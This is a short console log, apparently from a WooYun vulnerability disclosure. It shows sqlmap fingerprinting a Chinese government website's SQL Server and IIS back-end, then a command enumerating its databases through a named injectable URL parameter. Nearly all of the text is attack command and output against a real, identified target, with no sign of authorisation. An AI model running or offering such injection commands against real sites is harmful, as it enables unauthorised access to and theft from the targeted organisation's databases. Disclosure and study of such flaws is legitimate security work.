 ---
[20:14:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:14:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\dgcjj.dg.gov.cn'
[*] shutting down at 20:14:39
C:\Python27\sqlmap>sqlmap.py -u "http://dgcjj.dg.gov.cn/dgcjjWebLib_2015/WebPage
/IR_CommonPage.aspx?DH=200" --dbs
sqlmap
{1.0-dev-nongit-20151214}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:15:42
www.wooyun.org